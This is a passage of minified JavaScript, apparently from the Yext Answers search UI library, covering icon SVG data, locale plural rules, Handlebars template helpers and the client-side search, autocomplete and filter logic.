0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_forward_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"email",path:"M12,-3.55271368e-15 C8.81712,-3.55271368e-15 5.7648,1.26468 3.5148,3.5148 C1.2648,5.76492 3.55271368e-15,8.81736 3.55271368e-15,12 C3.55271368e-15,15.18264 1.26468,18.2352 3.5148,20.4852 C5.76492,22.7352 8.81736,24 12,24 C15.18264,24 18.2352,22.73532 20.4852,20.4852 C22.7352,18.23508 24,15.18264 24,12 C24,8.81736 22.73532,5.7648 20.4852,3.5148 C18.23508,1.2648 15.18264,-3.55271368e-15 12,-3.55271368e-15 Z M17.28,7.92 L12,11.87064 L6.72,7.92 L17.28,7.92 Z M18,15.64776 C18,15.7743216 17.9446872,15.894312 17.85,15.976824 C17.7543744,16.059324 17.6278128,16.096824 17.503128,16.0799496 L6.479928,16.0799496 C6.352428,16.0940122 6.224928,16.0499496 6.13212,15.961824 C6.0402456,15.8727624 5.9914944,15.7471368 5.9999328,15.618696 L5.9999328,9.047736 L5.9999328,8.441184 L7.9536768,9.90744 L11.6398368,12.67224 C11.839524,12.8681784 12.1601568,12.8681784 12.3598368,12.67224 L17.8939968,8.51736 L17.9849352,8.44986 L17.9858726,8.45079768 C17.9914978,8.48548488 17.9952478,8.52111048 17.9971226,8.55579768 L17.9971226,15.6386777 L18,15.64776 Z"}),jg],wi={};U(Pg).call(Pg,function(r){wi[r.name]=r.markup()}),wi.default=jg.markup();var ew=be("Array").keys,Vf=Array.prototype,rw={DOMTokenList:!0,NodeList:!0},gs=ot(function(r,n){Object.defineProperty(n,"__esModule",{value:!0});var e=/(\w+)[-_].*/;function t(l,f){if(f[l])return f[l];var h=l.match(e);if(!h)throw new Error("Can't find lang or lcale with code "+l);return f[h[1]]}function i(l){return l>1}function o(l){return 1!==l}function a(l){return 0}var s={ach:{n:2,f:i},af:{n:2,f:o},ak:{n:2,f:i},am:{n:2,f:i},an:{n:2,f:o},ar:{n:6,f:function(l){return 0===l?0:1===l?1:2===l?2:l%100>=3&&l%100<=10?3:l%100>=11?4:5}},arn:{n:2,f:i},ast:{n:2,f:o},ay:{n:1,f:a},az:{n:2,f:o},be:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},bg:{n:2,f:o},bn:{n:2,f:o},bo:{n:1,f:a},br:{n:2,f:i},brx:{n:2,f:o},bs:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ca:{n:2,f:o},cgg:{n:1,f:a},cs:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},csb:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},cy:{n:4,f:function(l){return 1===l?0:2===l?1:8!==l&&11!==l?2:3}},da:{n:2,f:o},de:{n:2,f:o},doi:{n:2,f:o},dz:{n:1,f:a},el:{n:2,f:o},en:{n:2,f:o},eo:{n:2,f:o},es:{n:2,f:o},et:{n:2,f:o},eu:{n:2,f:o},fa:{n:1,f:a},ff:{n:2,f:o},fi:{n:2,f:o},fil:{n:2,f:i},fo:{n:2,f:o},fr:{n:2,f:i},fur:{n:2,f:o},fy:{n:2,f:o},ga:{n:5,f:function(l){return 1===l?0:2===l?1:l<7?2:l<11?3:4}},gd:{n:4,f:function(l){return 1===l||11===l?0:2===l||12===l?1:l>2&&l<20?2:3}},gl:{n:2,f:o},gu:{n:2,f:o},gun:{n:2,f:i},ha:{n:2,f:o},he:{n:2,f:o},hi:{n:2,f:o},hne:{n:2,f:o},hr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},hu:{n:2,f:o},hy:{n:2,f:o},id:{n:1,f:a},is:{n:2,f:function(l){return l%10!=1||l%100==11}},it:{n:2,f:o},ja:{n:1,f:a},jbo:{n:1,f:a},jv:{n:2,f:function(l){return 0!==l}},ka:{n:1,f:a},kab:{n:2,f:o},kk:{n:1,f:a},km:{n:1,f:a},kn:{n:2,f:o},ko:{n:1,f:a},ku:{n:2,f:o},kw:{n:4,f:function(l){return 1===l?0:2===l?1:3===l?2:3}},ky:{n:1,f:a},lb:{n:2,f:o},ln:{n:2,f:i},lo:{n:1,f:a},lt:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&(l%100<10||l%100>=20)?1:2}},lv:{n:3,f:function(l){return l%10==1&&l%100!=11?0:0!==l?1:2}},mai:{n:2,f:o},mfe:{n:2,f:i},mg:{n:2,f:i},mi:{n:2,f:i},mk:{n:2,f:function(l){return 1===l||l%10==1?0:1}},ml:{n:2,f:o},mn:{n:2,f:o},mni:{n:2,f:o},mnk:{n:3,f:function(l){return 0===l?0:1===l?1:2}},mr:{n:2,f:o},ms:{n:1,f:a},mt:{n:4,f:function(l){return 1===l?0:0===l||l%100>1&&l%100<11?1:l%100>10&&l%100<20?2:3}},my:{n:1,f:a},nah:{n:2,f:o},nap:{n:2,f:o},nb:{n:2,f:o},ne:{n:2,f:o},nl:{n:2,f:o},nn:{n:2,f:o},no:{n:2,f:o},nso:{n:2,f:o},oc:{n:2,f:i},or:{n:2,f:o},pa:{n:2,f:o},pap:{n:2,f:o},pl:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},pms:{n:2,f:o},ps:{n:2,f:o},pt:{n:2,f:o},rm:{n:2,f:o},ro:{n:3,f:function(l){return 1===l?0:0===l||l%100>0&&l%100<20?1:2}},ru:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},rw:{n:2,f:o},sah:{n:1,f:a},sat:{n:2,f:o},sco:{n:2,f:o},sd:{n:2,f:o},se:{n:2,f:o},si:{n:2,f:o},sk:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},sl:{n:4,f:function(l){return l%100==1?1:l%100==2?2:l%100==3||l%100==4?3:0}},so:{n:2,f:o},son:{n:2,f:o},sq:{n:2,f:o},sr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},su:{n:1,f:a},sv:{n:2,f:o},sw:{n:2,f:o},ta:{n:2,f:o},te:{n:2,f:o},tg:{n:2,f:i},th:{n:1,f:a},ti:{n:2,f:i},tk:{n:2,f:o},tr:{n:2,f:i},tt:{n:1,f:a},ug:{n:1,f:a},uk:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ur:{n:2,f:o},uz:{n:2,f:i},vi:{n:1,f:a},wa:{n:2,f:i},wo:{n:1,f:a},yo:{n:2,f:o},zh:{n:1,f:a}},c={};n.getNPlurals=function(l){return t(l,s).n},n.getPluralFunc=function(l){if(c[l])return c[l];var f=t(l,s),h=function(p,g){return g[+f.f(p)]};return c[l]=h,h},n.hasLang=function(l){try{return t(l,s),!0}catch{return!1}},n.getAvailLangs=function(){return Object.keys(s)}});pt(gs);var iw=gs.getNPlurals,ow=gs.getPluralFunc,aw=gs.hasLang,Hf=function(){function r(){}return r.process=function(n,e,t,i,o){var a="string"==typeof n?n:this._selectPluralForm(n,t,i);return this._interpolate(a,e,o)},r._selectPluralForm=function(n,e,t){aw(t)||(t="en");var i=this._generateArrayOneToN(t),o=ow(t)(e,i);return o in n?n[o]:(console.error("msgstr["+o+'] not found for msgid "'+n[0]+'" and locale "'+t+'".'),n[0])},r._generateArrayOneToN=function(n){var e,t=iw(n);return _r(function(r){var n=r.keys;return r===Vf||ee(Vf,r)&&n===Vf.keys||kt(rw,Rn(r))?ew:n}(e=new Array(t)).call(e))},r._interpolate=function(n,e,t){if(e&&!t)throw new Error("An escapeExpression function must be provided when processing translations with interpolation");return n.replace(/\[\[([a-zA-Z0-9]+)\]\]/g,function(i,o){return t(e[o])})},r}();function Ng(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ho(r){var n,e=r.replace(/-/g,"_").split("_"),t=e[0].toLowerCase(),i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Ng(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Ng(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({language:t},function(){var o=e.length;if(1===o)return{};if(2===o&&"zh"===t){var a,s=e[1].toLowerCase();return Ye(a=["hans","hant"]).call(a,s)?{modifier:s}:{region:s}}return 2===o?{region:e[1]}:3===o?{modifier:e[1],region:e[2]}:o>3?(console.error('Encountered unsupported locale "'+r+'", with '+o+" sections."),{}):void 0}());return i.modifier&&(i.modifier=(n=i.modifier).charAt(0).toUpperCase()+fe(n).call(n,1).toLowerCase()),i.region&&(i.region=i.region.toUpperCase()),i}function Dg(r){return"ar"===r}var qg={distance:"mi"},Kf={distance:"km"},$c={en:{GB:Kf,AU:Kf,default:qg},es:{US:qg}},Bg=Kf;var zg,Gf={SOY:Lg,Handlebars:function(r){function n(t,i){var o;return void 0===t&&(t={}),(o=r.call(this)||this)._handlebars=t._hb||null,o._templates=t||{},o}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._handlebars=t._hb,this._templates=t,this._initLocale=i,this._registerCustomHelpers()},e.registerHelper=function(t,i){this._handlebars.registerHelper(t,i)},e.registerPartial=function(t,i){this._handlebars.registerPartial(t,i)},e.SafeString=function(t){return new this._handlebars.SafeString(t)},e.escapeExpression=function(t){return this._handlebars.escapeExpression(t)},e.compile=function(t){return"string"!=typeof t?"":this._handlebars.compile(t)},e.registerTemplate=function(t,i){this._templates[t]=this.compile(i)},e.render=function(t,i){if(null!==t.template)return t.template(i);if(!(t.templateName in this._templates))throw new Error("Can't find template: "+t.templateName);try{return this._templates[t.templateName](i)}catch(o){throw console.error("Error when trying to render the template: "+t.templateName),o}},e._registerCustomHelpers=function(){this.registerHelper("ifeq",function(i,o,a){return i===o?a.fn(this):a.inverse(this)}),this.registerHelper("ifnoteq",function(i,o,a){return i!==o?a.fn(this):a.inverse(this)}),this.registerHelper({eq:function(i,o){return i===o},ne:function(i,o){return i!==o},lt:function(i,o){return i<o},gt:function(i,o){return i>o},lte:function(i,o){return i<=o},gte:function(i,o){return i>=o},and:function(){var i;return is(i=fe(Array.prototype).call(arguments)).call(i,Boolean)},or:function(){var i;return zf(i=fe(Array.prototype).call(arguments,0,-1)).call(i,Boolean)}}),this.registerHelper({add:function(i,o){return i+o},sub:function(i,o){return i-o},mul:function(i,o){return i*o},div:function(i,o){return i/o},mod:function(i,o){return i%o}}),this.registerHelper("every",function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var s=fe(o).call(o,0,o.length-1),c=o[o.length-1];return is(s).call(s,function(l){return l})?c.fn(this):c.inverse(this)}),this.registerHelper("formatPhoneNumber",function(i){var o=(""+i).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return o?[o[1]?"+1 ":"","(",o[2],") ",o[3],"-",o[4]].join(""):null}),this.registerHelper("assign",function(i,o,a){var s=arguments;(a=s[s.length-1]).data.root||(a.data.root={});for(var c="",l=1;l<s.length-1;l++)c+=s[l];a.data.root[i]=c}),this.registerHelper("json",function(i,o,a){return void 0===i?"":Se(i)}),this.registerHelper("plural",function(i,o,a){return 1===i?o:a});var t=this;this.registerHelper("processTranslation",function(i){var o,a,s,c={},l={},f=i.hash,h=f.phrase,p=f.count,g=f.locale;U(o=sn(i.hash)).call(o,function(S){var C=S[0],L=S[1];if(Yi(C).call(C,"pluralForm")){var A=Vo(C.substring(10));c[A]=L}else l[C]=L});var y="string"!=typeof h,b=Ho(g=g||t._initLocale).language;return y?Hf.process(c,l,p,b,se(a=t.escapeExpression).call(a,t)):Hf.process(h,l,null,null,se(s=t.escapeExpression).call(s,t))}),t.registerHelper("icon",function(i,o,a){var s=wi.default;return wi[i]&&(s="function"==typeof wi[i]?wi[i](o):wi[i]),t.SafeString(s)}),t.registerHelper("highlightValue",function(i,o){var s=new jf({value:i.value||i.shortValue,matchedSubstrings:i.matchedSubstrings}),c=function(l){return t.escapeExpression(l)};return t.SafeString(o?s.getInvertedWithTransformFunction(c):s.getWithTransformFunction(c))})},n}(Lg)},cw=function(){function r(e){if(!r.setInstance(this))return r.getInstance();this._templates={},this._onLoaded=e||function(){}}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n.fetchTemplates=function(){return F.query("#yext-answers-templates")?re.resolve():new re(function(e,t){var i=F.createEl("script",{id:"yext-answers-templates",onload:e,onerror:t,async:!0,src:"https://assets.sitescdn.net/answers/v1.17.5-4-g65ba4612/answerstemplates.compiled.min.js"});F.append("body",i)})},n.register=function(e){return this._templates=e,this._onLoaded(this._templates),this},n.get=function(e){return this._templates[e]},n.getTemplates=function(){return this._templates},r}(),lw=bc.f("toPrimitive");function Vg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Hg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Vg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Vg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function uw(r){var n=function(e,t){if("object"!=typeof e||!e)return e;var i=e[lw];if(void 0!==i){var o=i.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(r);return"symbol"==typeof n?n:n+""}var Kg=((zg={}).ANSWERS_SEARCH_UI_SDK=Qc,zg);function Gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Xi(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var hw=function(){function r(e){void 0===e&&(e={}),this._token=e.token,this._apiKey=e.apiKey,this._experienceKey=e.experienceKey,this._experienceVersion=e.experienceVersion,this._locale=e.locale,this._fieldFormatters=e.fieldFormatters||{},this.storage=e.storage,this.filterRegistry=new w3(this.storage),this._analyticsReporter=e.analyticsReporter,this.onUniversalSearch=e.onUniversalSearch||function(){},this.onVerticalSearch=e.onVerticalSearch||function(){},this._environment=e.environment||"production",this._cloudRegion="us",this._cloudChoice=e.cloudChoice||"multi",this._verticalKey=e.verticalKey,this._componentManager=e.componentManager,this._additionalHttpHeaders=function fw(r){var n,e,t,a;if(void 0===r&&(r={}),"object"!=typeof(a=r)&&(console.error('additionalHttpHeaders must be an "object", not a(n) "'+typeof a+'".'),1))return(t={})["Client-SDK"]=Kg,t;!function(a){var s;void 0===a&&(a={});var c=it(s=gt(a)).call(s,function(l){return"Client-SDK"!==l});U(c).call(c,function(l){return console.error('Ignored unknown HTTP header "'+l+'". Only the "Client-SDK" header is recognized in additionalHttpHeaders.')})}(r);var i=r["Client-SDK"]||{};!function(a){void 0===a&&(a={});var s=function(c){return'Ignoring "'+c+'" values for Client-SDK. These values are automatically specified.'};"ANSWERS_CORE"in a&&console.error(s("ANSWERS_CORE")),"ANSWERS_SEARCH_UI_SDK"in a&&console.error(s("ANSWERS_SEARCH_UI_SDK"))}(i);var o=wg(i,ht(n=["ANSWERS_CORE","ANSWERS_SEARCH_UI_SDK"]).call(n,uw));return(e={})["Client-SDK"]=Hg(Hg({},o),Kg),e}(e.additionalHttpHeaders)}var n=r.prototype;return n.setQueryUpdateListener=function(e){this.queryUpdateListener=e},n.init=function(e){var t="sandbox"===this._environment?jo.SANDBOX:jo.PROD,i="gcp"===this._cloudChoice?pi.GLOBAL_GCP:pi.GLOBAL_MULTI,o=Xi(Xi(Xi({},this._token&&{token:this._token}),this._apiKey&&{apiKey:this._apiKey}),{},{experienceKey:this._experienceKey,locale:this._locale,experienceVersion:this._experienceVersion,additionalQueryParams:{jsLibVersion:Qc},cloudRegion:this._cloudRegion,cloudChoice:i,environment:t},e);this._coreLibrary=P4(o)},n.isInitialized=function(){return!!this._coreLibrary},n._reportFollowUpQueryEvent=function(e,t){var i=this.storage.get(nr);if(i&&i!==e){var o=new Ne("FOLLOW_UP_QUERY").addOptions({searcher:t});this._analyticsReporter.report(o)}},n.verticalSearch=function(e,t,i){var o,a=this;if(void 0===t&&(t={}),void 0===i&&(i={}),window.performance.mark("yext.answers.verticalQueryStart"),!i.append){var s=this.storage.get(ve);s&&s.searchState===It.SEARCH_LOADING||this.storage.set(ve,No.searchLoading()),this.storage.set(rr,Do.searchLoading()),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading())}var f=t.useFacets,h=t.sendQueryId,p=t.setQueryParams;t.resetPagination&&this.storage.delete(ze),f||this.filterRegistry.setFacetFilterNodes([],[]);var g=this.storage.get(Ce),y=this.storage.get(lr),b=this.storage.get(Kt)||"",S=et({},{input:b},i);p&&(g&&this.storage.setWithPersist(Ce,g),void 0!==y&&this.storage.setWithPersist(lr,y));var C=this.storage.get(zr)||{};C.verticalKey||this.storage.set(zr,Xi(Xi({},C),{},{verticalKey:e}));var L=this._getLocationRadius(),A=this.storage.get(ur),q=this.getQueryTriggerForSearchApi(A);return this._coreLibrary.verticalSearch({verticalKey:e||C.verticalKey,limit:null==(o=this.storage.get(zr))?void 0:o.limitForVertical,location:this._getLocationPayload(),query:S.input,queryId:h&&this.storage.get(nr),retrieveFacets:this._isDynamicFiltersEnabled,facets:this.filterRegistry.getFacetsPayload(),staticFilter:this.filterRegistry.getStaticFilterPayload(),offset:this.storage.get(ze)||0,skipSpellCheck:this.storage.get(fs),queryTrigger:q,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,sortBys:this.storage.get(Wi),locationRadius:0===L?void 0:L,context:g&&JSON.parse(g),referrerPageUrl:y,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(j){return mg.transformVertical(j,a._fieldFormatters,e)}).then(function(j){if(a._persistFacets(),a._persistFilters(),a._persistLocationRadius(),a._reportFollowUpQueryEvent(j[nr],bn),a.storage.set(nr,j[nr]),a.storage.set(un,j[un]),a.storage.set(Gi,j[Gi]),i.append){var X=a.storage.get(ve).append(j[ve]);a.storage.set(ve,X),j[rr].answer&&a.storage.set(rr,j[rr])}else a.storage.set(ve,j[ve]),a.storage.set(rr,j[rr]);j[_i]&&(a.storage.set(_i,j[_i]),a.storage.set(hg,j[_i])),j[fn]&&a.storage.set(fn,j[fn]),j[Er]&&a.storage.set(Er,j[Er]),a.storage.delete(fs),a.storage.delete(ur);var tt={verticalKey:e,queryString:S.input,resultsCount:a.storage.get(ve).resultsCount,resultsContext:j[ve].resultsContext},P=a.onVerticalSearch(tt);"object"==typeof P&&a._analyticsReporter.report(Ne.fromData(P)),a.updateHistoryAfterSearch(A),window.performance.mark("yext.answers.verticalQueryResponseRendered")}).catch(function(j){throw a._markSearchComplete(bn),j}).catch(function(j){console.error("The following problem was encountered during vertical search: "+j)})},n.clearResults=function(){this.storage.set(Kt,null),this.storage.set(nr,""),this.storage.set(hg,{}),this.storage.set(fn,{}),this.storage.set(_i,{}),this.storage.set(zc,new zo({})),this.storage.set(un,new Pf),this.storage.set(Gi,new pg({})),this.storage.set(rr,new Do({})),this.storage.set(Er,new hs({})),this.storage.set(ve,new No({})),this.storage.set(Ar,new Dc({}))},n.verticalPage=function(){this.triggerSearch(yg)},n.search=function(e,t){var i,o=this;void 0===t&&(t={});var a=this._getUrls(e);window.performance.mark("yext.answers.universalQueryStart");var s=t.setQueryParams,c=this.storage.get(Ce),l=this.storage.get(lr);s&&(c&&this.storage.setWithPersist(Ce,c),void 0!==l&&this.storage.setWithPersist(lr,l)),this.storage.set(rr,Do.searchLoading());var f=this.storage.get(Ar);f&&f.searchState===It.SEARCH_LOADING||this.storage.set(Ar,Dc.searchLoading()),this.storage.set(zc,{}),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading());var h=this.storage.get(ur),p=this.getQueryTriggerForSearchApi(h);return this._coreLibrary.universalSearch({query:e,limit:null==(i=this.storage.get(zr))?void 0:i.universalLimit,location:this._getLocationPayload(),skipSpellCheck:this.storage.get(fs),queryTrigger:p,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,context:c&&JSON.parse(c),referrerPageUrl:l,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(g){return mg.transformUniversal(g,a,o._fieldFormatters)}).then(function(g){o._reportFollowUpQueryEvent(g[nr],ln),o.storage.set(nr,g[nr]),o.storage.set(un,g[un]),o.storage.set(rr,g[rr]),o.storage.set(Ar,g[Ar]),o.storage.set(fn,g[fn]),o.storage.set(Er,g[Er]),o.storage.delete(fs),o.storage.delete(ur);var y=o._getOnUniversalSearchParams(g[Ar].sections,e),b=o.onUniversalSearch(y);"object"==typeof b&&o._analyticsReporter.report(Ne.fromData(b)),o.updateHistoryAfterSearch(h),window.performance.mark("yext.answers.universalQueryResponseRendered")}).catch(function(g){throw o._markSearchComplete(ln),g}).catch(function(g){console.error("The following problem was encountered during universal search: "+g)})},n._markSearchComplete=function(e){var t=e===ln?Ar:ve,i=this.storage.get(t);i&&i.searchState!==It.SEARCH_COMPLETE&&(i.searchState=It.SEARCH_COMPLETE,this.storage.set(t,i));var o=this.storage.get(rr);o&&o.searchState!==It.SEARCH_COMPLETE&&(o.searchState=It.SEARCH_COMPLETE,this.storage.set(rr,o));var a=this.storage.get(Er);a&&a.searchState!==It.SEARCH_COMPLETE&&(a.searchState=It.SEARCH_COMPLETE,this.storage.set(Er,a))},n._getOnUniversalSearchParams=function(e,t){var i=on(e).call(e,function(o,a){return o[a.verticalConfigId]={totalResultsCount:a.resultsCount,displayedResultsCount:a.results.length},o},{});return{queryString:t,sectionsCount:e.length,resultsCountByVertical:i}},n.autoCompleteUniversal=function(e,t){var i=this;return this._coreLibrary.universalAutocomplete({input:e,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(o){return Zc.transformAutoCompleteResponse(o)}).then(function(o){return i.storage.set(qo+"."+t,o),o}).catch(function(o){console.error("Universal autocomplete failed with the following error: "+o)})},n.autoCompleteVertical=function(e,t,i){var o=this;return this._coreLibrary.verticalAutocomplete({input:e,verticalKey:i,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(a){return Zc.transformAutoCompleteResponse(a)}).then(function(a){return o.storage.set(qo+"."+t,a),a}).catch(function(a){console.error("Vertical autocomplete failed with the following error: "+a)})},n.autoCompleteFilter=function(e,t){var i,o=this,a=ht(i=t.searchParameters.fields).call(i,function(s){return{fieldApiName:s.fieldId,entityType:s.entityTypeId,fetchEntities:s.shouldFetchEntities}});return this._coreLibrary.filterSearch({input:e,verticalKey:t.verticalKey,fields:a,sectioned:t.searchParameters.sectioned,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(s){return Zc.transformFilterSearchResponse(s)},function(s){return console.error(s)}).then(function(s){o.storage.set(qo+"."+t.namespace,s)}).catch(function(s){console.error("Filter search failed with the following error: "+s)})},n.submitQuestion=function(e){var t=this;return this._coreLibrary.submitQuestion(Xi(Xi({},e),{},{sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders})).then(function(){t.storage.set(zc,zo.submitted())}).catch(function(i){throw console.error("Question submission failed with the following error: "+i),i})},n.setSortBys=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var o=ht(t).call(t,function(a){return{type:a.type,field:a.field,direction:a.direction}});this.storage.setWithPersist(Wi,o)},n.clearSortBys=function(){this.storage.delete(Wi)},n.setQuery=function(e){this.storage.setWithPersist(Kt,e)},n.setQueryId=function(e){this.storage.set(nr,e)},n.triggerSearch=function(e,t){var i=void 0!==t?t:this.storage.get(Kt)||"";e?this.storage.set(ur,e):this.storage.delete(ur),this.setQuery(i)},n.getStaticFilterNodes=function(){return this.filterRegistry.getStaticFilterNodes()},n.getFacetFilterNodes=function(){return this.filterRegistry.getFacetFilterNodes()},n.getLocationRadiusFilterNode=function(){return this.filterRegistry.getFilterNodeByKey(Bc)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.filterRegistry.setFacetFilterNodes(e,t)},n.setStaticFilterNodes=function(e,t){this.filterRegistry.setStaticFilterNodes(e,t)},n.setLocationRadiusFilterNode=function(e){this.filterRegistry.setLocationRadiusFilterNode(e)},n.clearStaticFilterNode=function(e){this.filterRegistry.clearStaticFilterNode(e)},n.clearFacetFilterNodes=function(){this.filterRegistry.clearFacetFilterNodes()},n.clearLocationRadiusFilterNode=function(){this.filterRegistry.clearLocationRadiusFilterNode()},n._getLocationPayload=function(){var e=this.storage.get(Qi);return e&&{latitude:e.lat,longitude:e.lng}},n.getQueryTriggerForSearchApi=function(e){var t;return Ye(t=[ds,Gc,bg]).call(t,e)?e:null},n.updateHistoryAfterSearch=function(e){var t=[ds,Gc,Kc];Ye(t).call(t,e)?this.storage.replaceHistoryWithState():this.storage.pushStateToHistory()},n._getLocationRadius=function(){var e=this.getLocationRadiusFilterNode();return e?e.getFilter().value:null},n._persistFacets=function(){var e=this.filterRegistry.getFacets();this.storage.setWithPersist(us,e)},n._persistFilters=function(){var e=this.filterRegistry.getAllStaticFilterNodesCombined().getFilter();this.storage.setWithPersist(Hn,e)},n._persistLocationRadius=function(){var e=this._getLocationRadius();e||0===e?this.storage.setWithPersist(Bo,e):this.storage.delete(Bo)},n.enableDynamicFilters=function(){this._isDynamicFiltersEnabled=!0},n.on=function(e,t,i){return this.storage.registerListener({eventType:e,storageKey:t,callback:i}),this.storage},n._getUrls=function(e){var t=this._componentManager.getActiveComponent("Navigation");if(t){var i=t.getState("tabs"),o={};if(i&&Ee(i))for(var a=0;a<i.length;a++){var s=new He(i[a].url.split("?")[1]);s.set("query",e);var c=i[a].baseUrl;s.toString().length>0&&(c+="?"+s.toString()),o[i[a].configId]=c}return o}},n.getOrSetupSessionId=function(){if(this.storage.get(Re).value)try{var e=window.sessionStorage.getItem("sessionId");return e||(e=eg(),window.sessionStorage.setItem("sessionId",e)),e}catch(t){console.warn("Unable to use browser sessionStorage for sessionId.\n",t)}return null},r}();function Mr(){return(Mr=Object.assign||function(r){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}return r}).apply(this,arguments)}function Zg(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e={mimeType:n.mimeType||null,onBeforeSend:n.onBeforeSend||Function.prototype,onSuccess:n.onSuccess||Function.prototype,onError:n.onError||Function.prototype,onComplete:n.onComplete||Function.prototype},t=Array.isArray(r)?r:[r],i=Array.apply(null,Array(t.length)).map(function(l){return null});function o(l){var f="string"==typeof l,h=f&&"<"===l.trim().charAt(0);return f&&!h}function a(l,f){e.onError(l,t[f],f)}function s(l,f){var h=e.onSuccess(l,t[f],f);i[f]=l=!1===h?"":h||l,-1===i.indexOf(null)&&e.onComplete(i)}var c=document.createElement("a");t.forEach(function(l,f){if(c.setAttribute("href",l),c.href=String(c.href),document.all&&!window.atob&&c.host.split(":")[0]!==location.host.split(":")[0])if(c.protocol===location.protocol){var h=new XDomainRequest;h.open("GET",l),h.timeout=0,h.onprogress=Function.prototype,h.ontimeout=Function.prototype,h.onload=function(){var g=h.responseText;o(g)?s(g,f):a(h,f)},h.onerror=function(g){a(h,f)},setTimeout(function(){h.send()},0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests 